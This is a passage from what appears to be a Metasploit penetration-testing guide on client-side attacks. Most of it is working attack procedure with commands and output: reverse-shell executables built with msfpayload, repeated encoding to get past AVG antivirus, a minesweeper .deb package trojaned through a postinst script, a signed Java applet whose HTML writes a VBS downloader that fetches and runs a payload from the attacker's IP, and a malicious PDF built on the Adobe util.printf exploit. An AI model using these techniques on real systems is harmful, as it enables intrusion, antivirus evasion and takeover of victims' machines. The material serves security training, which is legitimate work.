make the victims open the door for them to get into the network. Client-side exploits require
user-interaction such as enticing them to click a link, open a document, or somehow get to
your malicious website.
There are many different ways of using Metasploit to perform client-side attacks and we will
demonstrate a few of them here.
8.1 Binary Payloads
It seems like Metasploit is full of interesting and useful features. One of these is the ability to
generate an executable from a Metasploit payload. This can be very useful in situations such
as social engineering, if you can get a user to run your payload for you, there is no reason to
go through the trouble of exploiting any software.
Let's look at a quick example of how to do this. We will generate a reverse shell payload,
execute it on a remote system, and get our shell. To do this we will use the command line
tool msfpayload. This command can be used for generating payloads to be used in many
locations and offers a variety of output options, from perl to C to raw. We are interested in the
executable output, which is provided by the X command.
We'll generate a Windows reverse shell executable that will connect back to us on port
31337. Notice that msfpayload operates the same way as msfcli in that you can append the
letter 'O' to the end of the command string to see which options are available to you.
root@bt:# msfpayload windows/shell_reverse_tcp O
Name: Windows Command Shell, Reverse TCP Inline
Version: 6479
Platform: Windows
Arch: x86
Needs Admin: No
Total size: 287
Provided by:
vlad902 [email protected]
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC seh yes Exit technique: seh, thread, process
LHOST yes The local address
LPORT 4444 yes The local port
Description:
Connect back to attacker and spawn a command shell
root@bt:# msfpayload windows/shell_reverse_tcp LHOST=172.16.104.130
LPORT=31337 O
Name: Windows Command Shell, Reverse TCP Inline

167 / 457
Version: 6479
Platform: Windows
Arch: x86
Needs Admin: No
Total size: 287
Provided by:
vlad902 [email protected]
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC seh yes Exit technique: seh, thread, process
LHOST 172.16.104.130 yes The local address
LPORT 31337 yes The local port
Description:
Connect back to attacker and spawn a command shell
root@bt:# msfpayload windows/shell_reverse_tcp LHOST=172.16.104.130
LPORT=31337 X > /tmp/1.exe
Created by msfpayload (http://www.metasploit.com).
Payload: windows/shell_reverse_tcp
Length: 287
Options: LHOST=172.16.104.130,LPORT=31337
root@bt:/pentest/exploits/framework3# file /tmp/1.exe
/tmp/1.exe: MS-DOS executable PE for MS Windows (GUI) Intel 80386 32-bit
Ok, now we see we have a windows executable ready to go. Now, we will use 'multi/handler'
which is a stub that handles exploits launched outside of the framework.
root@bt:# msfconsole
## ### ## ##
## ## #### ###### #### ##### ##### ## #### ######
####### ## ## ## ## ## ## ## ## ## ## ### ##
####### ###### ## ##### #### ## ## ## ## ## ## ##
## # ## ## ## ## ## ## ##### ## ## ## ## ##
## ## #### ### ##### ##### ## #### #### #### ###
##
=[ metasploit v4.2.0-dev [core:4.2 api:1.0]
+ -- --=[ 787 exploits - 425 auxiliary - 128 post
+ -- --=[ 238 payloads - 27 encoders - 8 nops
=[ svn r14551 updated yesterday (2012.01.14)
msf > use exploit/multi/handler
msf exploit(handler) > show options
Module options:

168 / 457
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Wildcard Target
When using the 'exploit/multi/handler' module, we still need to tell it which payload to expect
so we configure it to have the same settings as the executable we generated.
msf exploit(handler) > set payload windows/shell/reverse_tcp
payload => windows/shell/reverse_tcp
msf exploit(handler) > show options
Module options:
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/shell/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique: seh, thread,
process
LHOST yes The local address
LPORT 4444 yes The local port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > set LHOST 172.16.104.130
LHOST => 172.16.104.130
msf exploit(handler) > set LPORT 31337
LPORT => 31337
msf exploit(handler) >
Now that we have everything set up and ready to go, we run 'exploit' for the multi/handler
and execute our generated executable on the victim. The multi/handler handles the exploit
for us and presents us our shell.
msf exploit(handler) > exploit

169 / 457
[*] Handler binding to LHOST 0.0.0.0
[*] Started reverse handler
[*] Starting the payload handler...
[*] Sending stage (474 bytes)
[*] Command shell session 2 opened (172.16.104.130:31337 ->
172.16.104.128:1150)
Microsoft Windows XP [Version 5.1.2600] (C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\Jim\My Documents>
8.2 Antivirus Bypass
As we have seen, the Metasploit binary payloads work great. However, there is a bit of a
complication.
Most Windows based systems currently run some form of anti-virus protection due to the
widespread pervasiveness of malicious software targeting the platform. Let's make our
example a little bit more real-world, and install the free version of AVG on the system and
see what happens.
Right away, our payload gets detected. Let's see if there is anything we can do to prevent
this from being discovered by AVG.
We will encode our produced executable in an attempt to make it harder to discover. We
have used encoding before when exploiting software in avoiding bad characters so let's see
if we can make use of it here. We will use the command line msfencode program. Lets look
at some of the options by running msfencode with the '-h' switch.
root@bt:~# msfencode -h
Usage: /opt/framework/msf3/msfencode

170 / 457
OPTIONS:
-a The architecture to encode as
-b The list of characters to avoid: '\x00\xff'
-c The number of times to encode the data
-d Specify the directory in which to look for EXE templates
-e The encoder to use
-h Help banner
-i Encode the contents of the supplied file path
-k Keep template working; run payload in new thread (use with -
x)
-l List available encoders
-m Specifies an additional module search path
-n Dump encoder information
-o The output file
-p The platform to encode for
-s The maximum size of the encoded data
-t The output format:
raw,ruby,rb,perl,pl,bash,sh,c,js_be,js_le,java,dll,exe,exe-
small,elf,macho,vba,vbs,loop-vbs,asp,war
-v Increase verbosity
-x Specify an alternate executable template
Let's see which encoders are available to us by running 'msfencode -l'.
root@bt:~# msfencode -l
Framework Encoders
==================
Name Rank Description
---- ---- -----------
cmd/generic_sh good Generic Shell Variable Substitution
Command Encoder
cmd/ifs low Generic ${IFS} Substitution Command
Encoder
cmd/printf_php_mq manual printf(1) via PHP magic_quotes
Utility Command Encoder
generic/none normal The "none" Encoder
mipsbe/longxor normal XOR Encoder
mipsle/longxor normal XOR Encoder
php/base64 great PHP Base64 encoder
ppc/longxor normal PPC LongXOR Encoder
ppc/longxor_tag normal PPC LongXOR Encoder
sparc/longxor_tag normal SPARC DWORD XOR Encoder
x64/xor normal XOR Encoder
x86/alpha_mixed low Alpha2 Alphanumeric Mixedcase
Encoder
x86/alpha_upper low Alpha2 Alphanumeric Uppercase
Encoder
x86/avoid_utf8_tolower manual Avoid UTF8/tolower
x86/call4_dword_xor normal Call+4 Dword XOR Encoder

171 / 457
x86/context_cpuid manual CPUID-based Context Keyed Payload
Encoder
x86/context_stat manual stat(2)-based Context Keyed Payload
Encoder
x86/context_time manual time(2)-based Context Keyed Payload
Encoder
x86/countdown normal Single-byte XOR Countdown Encoder
x86/fnstenv_mov normal Variable-length Fnstenv/mov Dword
XOR Encoder
x86/jmp_call_additive normal Jump/Call XOR Additive Feedback
Encoder
x86/nonalpha low Non-Alpha Encoder
x86/nonupper low Non-Upper Encoder
x86/shikata_ga_nai excellent Polymorphic XOR Additive Feedback
Encoder
x86/single_static_bit manual Single Static Bit
x86/unicode_mixed manual Alpha2 Alphanumeric Unicode
Mixedcase Encoder
x86/unicode_upper manual Alpha2 Alphanumeric Unicode
Uppercase Encoder
Excellent. We can see our options and some various encoders we can make use of. Let's
use the raw output of msfpayload, and pipe that as input to msfencode using the "shikata ga
nai encoder" (translates to "it can't be helped" or "nothing can be done about it"). From there,
we'll output a windows binary.
root@bt:~# msfpayload windows/shell_reverse_tcp LHOST=172.16.104.130
LPORT=31337 R | msfencode -e x86/shikata_ga_nai -t exe > /tmp/2.exe
[*] x86/shikata_ga_nai succeeded with size 315 (iteration=1)
root@bt:~# file /tmp/2.exe
/tmp/2.exe: MS-DOS executable PE for MS Windows (GUI) Intel 80386 32-bit
Perfect! Let's now transfer the binary to another system and see what happens. And...
Well, that's not good. It is still being discovered by AVG. Well, we can't let AVG win, can we?
Let's get a little crazy with it, and use three different encoders, two of which we will tell it to
run through 10 times each, for a total of 21 encodes. This is about as much encoding as we
can do and still have a working binary. AVG will never get past this!
root@bt:~# msfpayload windows/shell_reverse_tcp LHOST=172.16.104.130
LPORT=31337 R | msfencode -e x86/shikata_ga_nai -t raw -c 10 | msfencode -e
x86/call4_dword_xor -t raw -c 10 | msfencode -e x86/countdown -t exe >
/tmp/6.exe
[*] x86/shikata_ga_nai succeeded with size 315 (iteration=1)
[*] x86/shikata_ga_nai succeeded with size 342 (iteration=2)

172 / 457
[*] x86/shikata_ga_nai succeeded with size 369 (iteration=3)
[*] x86/shikata_ga_nai succeeded with size 396 (iteration=4)
[*] x86/shikata_ga_nai succeeded with size 423 (iteration=5)
[*] x86/shikata_ga_nai succeeded with size 450 (iteration=6)
[*] x86/shikata_ga_nai succeeded with size 477 (iteration=7)
[*] x86/shikata_ga_nai succeeded with size 504 (iteration=8)
[*] x86/shikata_ga_nai succeeded with size 531 (iteration=9)
[*] x86/shikata_ga_nai succeeded with size 558 (iteration=10)
[*] x86/call4_dword_xor succeeded with size 586 (iteration=1)
[*] x86/call4_dword_xor succeeded with size 614 (iteration=2)
[*] x86/call4_dword_xor succeeded with size 642 (iteration=3)
[*] x86/call4_dword_xor succeeded with size 670 (iteration=4)
[*] x86/call4_dword_xor succeeded with size 698 (iteration=5)
[*] x86/call4_dword_xor succeeded with size 726 (iteration=6)
[*] x86/call4_dword_xor succeeded with size 754 (iteration=7)
[*] x86/call4_dword_xor succeeded with size 782 (iteration=8)
[*] x86/call4_dword_xor succeeded with size 810 (iteration=9)
[*] x86/call4_dword_xor succeeded with size 838 (iteration=10)
[*] x86/countdown succeeded with size 856 (iteration=1)
root@bt:~# file /tmp/6.exe
/tmp/6.exe: MS-DOS executable PE for MS Windows (GUI) Intel 80386 32-bit
Ok, we will copy over the binary, run it aaaannnnd....

173 / 457
We failed! It still is discovered by AVG! How will we ever get past this? Well, it turns out there
is a good reason for this. Metasploit supports two different types of payloads. The first sort,
like 'window/shell_reverse_tcp', contains all the code needed for the payload. The other, like
'windows/shell/reverse_tcp' works a bit differently. 'windows/shell/reverse_tcp' contains just
enough code to open a network connection, then stage the loading of the rest of the code
required by the exploit from the attackers machine. So, in the case of
'windows/shell/reverse_tcp', a connection is made back to the attacker system, the rest of the
payload is loaded into memory, and then a shell is provided.
So what does this mean for antivirus? Well, most antivirus works on signature-based
technology. The code utilized by 'windows/shell_reverse_tcp' hits those signatures and is
tagged by AVG right away. On the other hand, the staged payload,
'windows/shell/reverse_tcp' does not contain the signature that AVG is looking for, and so is
therefore missed. Plus, by containing less code, there is less for the anti-virus program to
work with, as if the signature is made too generic, the false positive rate will go up and
frustrate users by triggering on non-malicious software.
With that in mind, let's generate a 'windows/shell/reverse_tcp' staged payload as an
excutable.
root@bt:~# msfpayload windows/shell/reverse_tcp LHOST=172.16.104.130
LPORT=31337 X > /tmp/7.exe
Created by msfpayload (http://www.metasploit.com).
Payload: windows/shell/reverse_tcp
Length: 278
Options: LHOST=172.16.104.130,LPORT=31337
root@bt:~# file /tmp/7.exe
/tmp/7.exe: MS-DOS executable PE for MS Windows (GUI) Intel 80386 32-bit

174 / 457
Ok, now we copy it over to the remote system and run it, then see what happens.
root@bt:~# msfcli exploit/multi/handler PAYLOAD=windows/shell/reverse_tcp
LHOST=172.16.104.130 LPORT=31337 E
[*] Please wait while we load the module tree...
[*] Handler binding to LHOST 0.0.0.0
[*] Started reverse handler
[*] Starting the payload handler...
[*] Sending stage (474 bytes)
[*] Command shell session 1 opened (172.16.104.130:31337 ->
172.16.104.128:1548)
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\Jim\My Documents>dir
dir
Volume in drive C has no label.
Volume Serial Number is E423-E726
Directory of C:\Documents and Settings\Jim\My Documents
05/27/2009 09:56 PM
.
05/27/2009 09:56 PM
..
05/25/2009 09:36 PM 9,728 7.exe
05/25/2009 11:46 PM
Downloads
10/29/2008 05:55 PM
My Music
10/29/2008 05:55 PM
My Pictures
1 File(s) 9,728 bytes
5 Dir(s) 38,655,614,976 bytes free
C:\Documents and Settings\Jim\My Documents>
Success! Antivirus did not trigger on this new staged payload. We have successfully evaded
antivirus on the system, and delivered our payload.
8.3 Binary Linux Trojan
In order to demonstrate that client side attacks and trojans are not exclusive to the Windows
world, we will package a Metasploit payload in with an Ubuntu deb package to give us a shell
on Linux. An excellent video was made by Redmeat_uk demonstrating this technique that
you can view at http://securitytube.net/Ubuntu-Package-Backdoor-using-a-Metasploit-
Payload-video.aspx
We first need to download the package that we are going to infect and move it to a temporary
working directory. In our example, we will use the package 'freesweep', a text-based version
of Mine Sweeper.

175 / 457
root@bt:~# apt-get --download-only install freesweep
Reading package lists... Done
Building dependency tree
Reading state information... Done
...snip...
root@bt:~# mkdir /tmp/evil
root@bt:~# mv /var/cache/apt/archives/freesweep_0.90-1_i386.deb /tmp/evil
root@bt:~# cd /tmp/evil/
root@bt:/tmp/evil#
Next, we need to extract the package to a working directory and create a DEBIAN directory
to hold our additional added "features".
root@bt:/tmp/evil# dpkg -x freesweep_0.90-1_i386.deb work
root@bt:/tmp/evil# mkdir work/DEBIAN
In the 'DEBIAN' directory, create a file named 'control' that contains the following:
root@bt:/tmp/evil/work/DEBIAN# cat control
Package: freesweep
Version: 0.90-1
Section: Games and Amusement
Priority: optional
Architecture: i386
Maintainer: Ubuntu MOTU Developers ([email protected])
Description: a text-based minesweeper
Freesweep is an implementation of the popular minesweeper game, where
one tries to find all the mines without igniting any, based on hints given
by the computer. Unlike most implementations of this game, Freesweep
works in any visual text display - in Linux console, in an xterm, and in
most text-based terminals currently in use.
We also need to create a post-installation script that will execute our binary. In our 'DEBIAN',
we'll create a file named 'postinst' that contains the following:
root@bt:/tmp/evil/work/DEBIAN# cat postinst
#!/bin/sh
sudo chmod 2755 /usr/games/freesweep_scores && /usr/games/freesweep_scores
& /usr/games/freesweep &
Now we'll create our malicious payload. We'll be creating a reverse shell to connect back to
us named 'freesweep_scores'.
root@bt:~# msfpayload linux/x86/shell/reverse_tcp LHOST=192.168.1.101
LPORT=443 X > /tmp/evil/work/usr/games/freesweep_scores
Created by msfpayload (http://www.metasploit.com).
Payload: linux/x86/shell/reverse_tcp
Length: 50
Options: LHOST=192.168.1.101,LPORT=443

176 / 457
We'll now make our post-installation script executable and build our new package. The built
file will be named 'work.deb' so we will want to change that to 'freesweep.deb' and copy the
package to our web root directory.
root@bt:/tmp/evil/work/DEBIAN# chmod 755 postinst
root@bt:/tmp/evil/work/DEBIAN# dpkg-deb --build /tmp/evil/work
dpkg-deb: building package `freesweep' in `/tmp/evil/work.deb'.
root@bt:/tmp/evil# mv work.deb freesweep.deb
root@bt:/tmp/evil# cp freesweep.deb /var/www/
If it is not already running, we'll need to start the Apache web server.
root@bt:/tmp/evil# service apache2 start
We will need to set up the Metasploit multi/handler to receive the incoming connection.
root@bt:~# msfcli exploit/multi/handler PAYLOAD=linux/x86/shell/reverse_tcp
LHOST=192.168.1.101 LPORT=443 E
[*] Please wait while we load the module tree...
[*] Handler binding to LHOST 0.0.0.0
[*] Started reverse handler
[*] Starting the payload handler...
On our Ubuntu victim, we have somehow convinced the user to download and install our
awesome new game.
ubuntu@ubuntu:~$ wget http://192.168.1.101/freesweep.deb
ubuntu@ubuntu:~$ sudo dpkg -i freesweep.deb
As the victim installs and plays our game, we have received a shell!
[*] Sending stage (36 bytes)
[*] Command shell session 1 opened (192.168.1.101:443 ->
192.168.1.175:1129)
ifconfig
eth1 Link encap:Ethernet HWaddr 00:0C:29:C2:E7:E6
inet addr:192.168.1.175 Bcast:192.168.1.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:49 errors:0 dropped:0 overruns:0 frame:0
TX packets:51 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:43230 (42.2 KiB) TX bytes:4603 (4.4 KiB)
Interrupt:17 Base address:0x1400
...snip...
hostname

177 / 457
ubuntu
id
uid=0(root) gid=0(root) groups=0(root)
8.4 Java Applet Infection
Joshua Abraham (jabra) published a great article which was based on a talk given at the
Infosec World Conference with Rafal Los. Essentially, what the two were able to do is build a
java applet that once executed in a browser will actually allow us to execute a Meterpreter
payload if the target accepts the security warning.
Before we dive into this we need to meet some prerequisites on our attackers machine
before we begin.
root@bt:/# apt-get install sun-java6-jdk
Jabra has simplified most of the process with the bash script below to reduce input errors.
You can download this script at:http://spl0it.org/files/makeapplet.sh
#!/bin/bash
#
# Shell script to sign a Java Applet
# Joshua "Jabra" Abraham
# Tue Jun 30 02:26:36 EDT 2009
#
# 1. Compile the Applet source code to an executable class.
#
# javac HelloWorld.java
#
# 2. Package the compiled class into a JAR file.
#
# jar cvf HelloWorld.jar HelloWorld.class
#
# 3. Generate key pairs.
#
# keytool genkey -alias signapplet -keystore mykeystore -keypass mykeypass
-storepass mystorepass
#
# 4. Sign the JAR file.
#
# jarsigner -keystore mykeystore -storepass mystorepass -keypass mykeypass
- signedjar SignedHelloWorld.jar
# HelloWorld.jar signapplet
#
# 5. Export the public key certificate.
#
# keytool -export -keystore mykeystore -storepass mystorepass -alias
signapplet -file mycertificate.cer
#
# 6. Deploy the JAR and the class file.
#
# <applet code="HelloWorld.class" archive="SignedHelloWorld.jar" width=1
height=1> </applet>

178 / 457
#
echo "Enter the name of the applet without the extension:"
read NAMEjavac $NAME.javaif [ $? -eq 1 ] ; then
echo "Error with javac"
exit
fi
echo "[+] Packaging the compiled class into a JAR file"
jar cf $NAME.jar $NAME.class
if [ $? -eq 1 ] ; then
echo "Error with jar"
exit
fi
echo "[+] Generating key pairs"
keytool -genkey -alias signapplet -keystore mykeystore -keypass mykeypass -
storepass mystorepass
if [ $? -eq 1 ] ; then
echo "Error with generating the key pair"
exit
fi
echo "[+] Signing the JAR file"
jarsigner -keystore mykeystore -storepass mystorepass -keypass mykeypass -
signedjar "Signed$NAME.jar" $NAME.jar signapplet
if [ $? -eq 1 ] ; then
echo "Error with signing the jar"
exit
fi
echo "[+] Exporting the public key certificate"
keytool -export -keystore mykeystore -storepass mystorepass -alias
signapplet -file mycertificate.cer
if [ $? -eq 1 ] ; then
echo "Error with exporting the public key"
exit
fi
echo "[+] Done"
sleep 1
echo ""
echo ""
echo "Deploy the JAR and certificate files. They should be deployed to a
directory on a Web server."
echo ""
echo "<applet width='1' height='1' code='$NAME.class'
archive='Signed$NAME.jar'> "
echo ""
We will now make a working directory for us to store this file and then grab it from his site or
copy and paste it into your favorite text editor.
root@bt:/# mkdir ./java-applet

179 / 457
root@bt:/# cd ./java-applet
We need to make a java applet which we will then sign. For this, we will copy and paste the
text below into your favorite text editor and save it as : "MSFcmd.java". For the remainder of
this module, leave your editor open as you will need to modify some parameters as we go
along with this module.
import java.applet.*;
import java.awt.*;
import java.io.*;
public class MSFcmd extends Applet {
public void init() {
Process f;
String first = getParameter("first");
try {
f = Runtime.getRuntime().exec("first");
}
catch(IOException e) {
e.printStackTrace();
}
Process s;
}
}
Next, we will use Jabras shell script to aid us in making our certificate. The following
command will download the script, make it executable, and then launch the script to produce
the certs.
root@bt:/java-applet/# wget http://spl0it.org/files/makeapplet.sh && chmod
a+x ./makeapplet.sh
root@bt:/java-applet/# ./makeapplet.sh
Enter the name of the applet without the extension: MSFcmd
[+] Packaging the compiled class into a JAR file
[+] Generating key pairs
What is your first and last name? [Unknown]: MSFcmd
What is the name of your organizational unit? [Unknown]: Microsoft
What is the name of your organization? [Unknown]: Microsoft Organization
What is the name of your City or Locality? [Unknown]: Redmond
What is the name of your State or Province? [Unknown]: Washington
What is the two-letter country code for this unit? [Unknown]: US
Is CN=MSFcmd, OU=Microsoft, O=Microsoft Organization, L=Redmond,
ST=Washington, C=US correct? [no]: yes
[+] Signing the JAR file
Warning:
The signer certificate will expire within six months.
[+] Exporting the public key certificate
Certificate stored in file
[+] Done

180 / 457
Now that everything is setup for us, we need to deploy the JAR and the class file.
root@bt:/java-applet/# cp SignedMSFcmd.jar /var/www/
root@bt:/java-applet/# cp MSFcmd.class /var/www/
root@bt:/java-applet/# apache2ctl start
Now that the applet is deployed, we will have to create a Meterpreter payload. Change
'X.X.X.X' in the examples below to match your Attackers IP address. This command uses
msfpayload to create a Reverse TCP Meterpreter Shell with our victim. We generate this
payload in Raw format and pipe it into msfencode, saving the payload as an executable. The
executable is then copied to our web root directory and made executable.
root@bt:~# ./msfpayload windows/meterpreter/reverse_tcp LHOST=X.X.X.X
LPORT=443 R | ./msfencode -t exe -o my.exe
root@bt:~# cp ./my.exe /var/www/
root@bt:~# chmod a+x /var/www/my.exe
Now we need to add a command into our index.html file which will allow the client to
download and execute our payload. Basically, this page will launch a java applet signed by
ourselves, which, when given permission by the client, will then call cmd.exe from their
system, echoing lines into a vbs script named "apsou.vbs". Be forewarned that this file can
be found on the system after all successful and "some" failed attempts. After this file is
created, the same command string launches the vbs script and feeds it a variable, the
attackers link to the payload "my.exe". Once the payload has been downloaded it will then
execute my.exe with that users permissions.
We need to modify our index.html page which our clients will view. In a real world scenario, a
pentester might try adding some video, web browser games, or other activities to distract or
entertain the victim. Clever trickery such as Social Engineering can greatly benefit this type
of attack by directing your targets to a specific URL and telling them to accept the security
warning to continue viewing your site or use your "Custom Secure IM applet". You can also
have different payloads in different folders waiting for different clients.
Enter the command below as one continuous line and be sure to change 'X.X.X.X' to your
attacking IP address.
root@bt:~# echo "<applet width='1' height='1' code='MSFcmd.class'
archive='SignedMSFcmd.jar'>" > /var/www/index.html
root@bt:~# echo "<param name='first' value='cmd.exe /c echo Const
adTypeBinary = 1 > \
C:\windows\apsou.vbs & echo Const adSaveCreateOverWrite = 2 >>
C:\windows\apsou.vbs \

181 / 457
& echo Dim BinaryStream >> C:\windows\apsou.vbs & echo Set BinaryStream =
CreateObject("ADODB.Stream") >> \
C:\windows\apsou.vbs & echo BinaryStream.Type = adTypeBinary >>
C:\windows\apsou.vbs & \
echo BinaryStream.Open >> C:\windows\apsou.vbs & echo BinaryStream.Write
BinaryGetURL(Wscript.Arguments(0)) >> \
C:\windows\apsou.vbs & echo BinaryStream.SaveToFile Wscript.Arguments(1),
adSaveCreateOverWrite >> \
C:\windows\apsou.vbs & echo Function BinaryGetURL(URL) >>
C:\windows\apsou.vbs & echo Dim Http >> \
C:\windows\apsou.vbs & echo Set Http =
CreateObject("WinHttp.WinHttpRequest.5.1") >> C:\windows\apsou.vbs & \
echo Http.Open "GET", URL, False >> C:\windows\apsou.vbs & echo Http.Send
>> C: windows\apsou.vbs & \
echo BinaryGetURL = Http.ResponseBody >> C:\windows\apsou.vbs & echo End
Function >> C:\windows\apsou.vbs & \
echo Set shell = CreateObject("WScript.Shell") >> C:\windows\apsou.vbs &
echo shell.Run "C:\windows\my.exe" >> \
C:\windows\apsou.vbs & start C:\windows\apsou.vbs http://X.X.X.X/my.exe
C:\windows\my.exe'> </applet>" >> \
/var/www/index.html
We will also add a message prompting the user to accept our malicious applet.
root@bt:~# echo "" >> /var/www/index.html
root@bt:~# echo "Please wait. We appreciate your business. This process may
take a while." >> /var/www/index.html
root@bt:~# echo "To view this page properly you must accept and run the
applet.
We are sorry for any inconvenience. " >> /var/www/index.html
We now need to setup the Metasploit multi/handler to listen for connection attempts from the
clients. We will be listening for a reverse shell from the target on port 443. This port is
associated with HTTPS traffic and most organizations firewalls permit this internal traffic
leaving their networks. As before, change the 'X.X.X.X' to your attackers IP address.
msf > use exploit/multi/handler
msf exploit(handler) > set ExitOnSession false
ExitOnSession => false
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST X.X.X.X
LHOST => X.X.X.X
msf exploit(handler) > set LPORT 443
LPORT +> 443
msf exploit(handler) > save
Saved configuration to: /root/.msf3/config
msf exploit(handler) > exploit -j
[*] Exploit running as background job.
[*] Started reverse handler

182 / 457
[*] Starting the payload handler...
When a victim browses to our website and accepts the security warning, the Meterpreter
payload runs and connects back to our handler.
msf exploit(handler) >
[*] Sending stage (718336 bytes)
[*] Meterpreter session 1 opened (A.A.A.A:443 -> T.T.T.T:44477)
msf exploit(handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > ps
Process list
============
PID Name Path
--- ---- ----
204 jusched.exe C:\ProgramFiles\Java\jre6\bin\jusched.exe
288 ctfmon.exe C:\WINDOWS\system32\ctfmon.exe
744 smss.exe \SystemRoot\System32\smss.exe
912 winlogon.exe C:\WINDOWS\system32\winlogon.exe
972 services.exe C:\WINDOWS\system32\services.exe
984 lsass.exe C:\WINDOWS\system32\lsass.exe
1176 svchost.exe C:\WINDOWS\system32\svchost.exe
1256 java.exe C:\Program Files\Java\jre6\bin\java.exe
1360 svchost.exe C:\WINDOWS\System32\svchost.exe
1640 spoolsv.exe C:\WINDOWS\system32\spoolsv.exe
1712 Explorer.EXE C:\WINDOWS\Explorer.EXE
1872 jqs.exe C:\Program Files\Java\jre6\bin\jqs.exe
2412 my.exe C:\windows\my.exe
3052 iexplore.exe C:\Program Files\Internet Explorer\iexplore.exe
meterpreter >
As a final note if you have troubles gaining access, ensure that the files do not exist on your
target.
'C:\windows\apsou.vbs'
'C:\windows\my.exe'
If you attempt to re-exploit this client you will not be able to properly launch the vbs script. If
you are still experiencing problems and you have ensured the files above are not on the
system, please check the following locations in the registry and make changes as needed.
Start > run : regedit
navigate to:
HKLM\Software\Policies\Microsoft\Windows\CurrentVersion\Internet
Settings\Security_HKLM_only

183 / 457
change value to: 0
navigate to:
HKLM\Software\Microsoft\Windows\CurrentVersion\Internet
Settings\Zones\3\Flags
click Decimal
change value to 3
navigate to:
HKLM\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Zones\3\
make new dword with the name 1C00
value in hex 10000
navigate to:
HKCU\Software\Microsoft\Windows\CurrentVersion\Internet
Settings\Zones\3\Flags
click Decimal
change value to 3
Now we should close regedit and start or restart IE and the new settings should apply.
8.5 Client Side Attacks
As we have already discussed, Metasploit has many uses and another one we will discuss
here is client side attacks. To show the power of how MSF can be used in client side attacks
we will use a story.
In the security world, social engineering has become an increasingly used attack vector.
Even though technologies are changing, one thing that seems to stay the same is the lack of
security with people. Due to that, social engineering has become a very "hot" topic in the
security world today.
In our first scenario our attacker has been doing a lot of information gathering using tools
such as the Metasploit Framework, Maltego and other tools to gather email addresses and
information to launch a social engineering client side attack on the victim.
After a successful dumpster dive and scraping for emails from the web, he has gained two
key pieces of information.
1) They use "Best Computers" for technical services.
2) The IT Dept has an email address of [email protected]
We want to gain shell on the IT Departments computer and run a key logger to gain
passwords, intel or any other juicy tidbits of info.
We start off by loading our msfconsole. After we are loaded we want to create a malicious
PDF that will give the victim a sense of security in opening it. To do that, it must appear legit,
have a title that is realistic, and not be flagged by anti-virus or other security alert software.
We are going to be using the Adobe Reader 'util.printf()' JavaScript Function Stack Buffer

184 / 457
Overflow Vulnerability. Adobe Reader is prone to a stack-based buffer-overflow vulnerability
because the application fails to perform adequate boundary checks on user-supplied data.
An attacker can exploit this issue to execute arbitrary code with the privileges of the user
running the application or crash the application, denying service to legitimate users.
So we start by creating our malicious PDF file for use in this client side attack.
msf > use exploit/windows/fileformat/adobe_utilprintf
msf exploit(adobe_utilprintf) > set FILENAME BestComputers-
UpgradeInstructions.pdf
FILENAME => BestComputers-UpgradeInstructions.pdf
msf exploit(adobe_utilprintf) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(adobe_utilprintf) > set LHOST 192.168.8.128
LHOST => 192.168.8.128
msf exploit(adobe_utilprintf) > set LPORT 4455
LPORT => 4455
msf exploit(adobe_utilprintf) > show options
Module options:
Name Current Setting Required
Description
---- --------------- -------- ------
-----
